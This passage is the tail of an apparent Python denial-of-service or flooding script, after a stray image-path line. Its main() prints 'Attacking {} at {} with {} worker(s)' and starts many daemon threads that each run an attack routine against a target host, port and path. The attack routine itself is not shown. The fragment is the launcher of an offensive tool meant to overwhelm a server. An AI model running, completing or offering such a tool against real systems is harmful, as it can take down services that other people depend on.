 #finally:
            #s.close()
            #delay(3)

def main():
    banner()
    print ('\nAttacking {} at {} with {} worker(s)\nPath - {}'.format(host, port, number_of_workers, path))
    for _ in range(number_of_workers):
        t = Thread(target=attack, daemon=True)
        t.start()
    t.join()

main()